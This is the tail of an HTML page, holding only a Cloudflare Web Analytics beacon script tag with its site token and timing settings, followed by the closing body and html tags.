<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
